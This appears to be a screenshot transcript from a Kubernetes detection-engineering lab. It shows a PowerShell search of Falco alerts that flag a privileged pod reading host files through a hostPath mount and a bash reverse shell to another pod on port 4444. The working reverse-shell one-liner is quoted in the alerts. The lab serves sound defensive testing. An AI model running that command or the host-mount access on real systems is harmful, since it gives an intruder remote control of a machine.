 PS C:\Users\ \Documents\GitHub\home-soc-lab-wazuh\detection-engineering-k8s-lab> Select-String -Path .\evidence\alerts\falco-after-reverse-shell.txt -Pattern "Redirect stdout/stdin","4444","admin-
toolbox","de-target"
evidence\alerts\falco-after-reverse-shell.txt:32:15:31:41.095801549: Warning Container accessed host filesystem
through mounted hostPath (user=root user_uid=0 command=cat /host/etc/os-release process=cat parent=bash
file=/host/etc/os-release container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
image=ubuntu:22.04 k8s_ns=de-target k8s_pod=privileged-debugger) container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=privileged-debugger k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:33:15:31:41.096990366: Warning Container accessed host filesystem
through mounted hostPath (user=root user_uid=0 command=head -n 5 /host/etc/os-release process=head parent=bash
file=/host/etc/os-release container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
image=ubuntu:22.04 k8s_ns=de-target k8s_pod=privileged-debugger) container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=privileged-debugger k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:34:15:31:43.983337658: Warning Container accessed host filesystem
through mounted hostPath (user=root user_uid=0 command=cat /host/etc/os-release process=cat parent=bash
file=/host/etc/os-release container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
image=ubuntu:22.04 k8s_ns=de-target k8s_pod=privileged-debugger) container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=privileged-debugger k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:35:15:31:43.984686751: Warning Container accessed host filesystem
through mounted hostPath (user=root user_uid=0 command=head -n 5 /host/etc/os-release process=head parent=bash
file=/host/etc/os-release container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
image=ubuntu:22.04 k8s_ns=de-target k8s_pod=privileged-debugger) container_id=7f3076c4e6ee
container_name=k8s_privileged-debugger_privileged-debugger_de-target_076858f9-3eab-4b66-b758-267cce8ef452_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=privileged-debugger k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:36:15:34:08.596202490: Notice Redirect stdout/stdin to network
connection | gparent=timeout ggparent=bash gggparent=<NA> fd.sip=10.244.0.4
connection=10.244.0.6:54370->10.244.0.4:4444 lport=4444 rport=54370 fd_type=ipv4 fd_proto=tcp evt_type=dup2 user=root
user_uid=0 user_loginuid=-1 process=bash proc_exepath=/usr/bin/bash parent=bash command=bash -c bash -i >&
/dev/tcp/10.244.0.4/4444 0>&1 terminal=0 container_id=2a3537e2ad34
container_name=k8s_admin-toolbox_admin-toolbox_de-target_4b228962-05c7-451c-9148-4190f8a96e5d_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=admin-toolbox k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:37:15:34:08.596203504: Notice Redirect stdout/stdin to network
connection | gparent=timeout ggparent=bash gggparent=<NA> fd.sip=10.244.0.4
connection=10.244.0.6:54370->10.244.0.4:4444 lport=4444 rport=54370 fd_type=ipv4 fd_proto=tcp evt_type=dup2 user=root
user_uid=0 user_loginuid=-1 process=bash proc_exepath=/usr/bin/bash parent=bash command=bash -c bash -i >&
/dev/tcp/10.244.0.4/4444 0>&1 terminal=0 container_id=2a3537e2ad34
container_name=k8s_admin-toolbox_admin-toolbox_de-target_4b228962-05c7-451c-9148-4190f8a96e5d_0
container_image_repository=ubuntu container_image_tag=22.04 k8s_pod_name=admin-toolbox k8s_ns_name=de-target
evidence\alerts\falco-after-reverse-shell.txt:38:15:34:08.596204917: Notice Redirect stdout/stdin to network
connection | gparent=timeout ggparent=bash gggparent=<NA> fd.sip=10.244.0.4
connection=10.244.0.6:54370->10.244.0.4:4444 lport=4444 rport=54370 fd_type=ipv4 fd_proto=tcp evt_type=dup2 user=root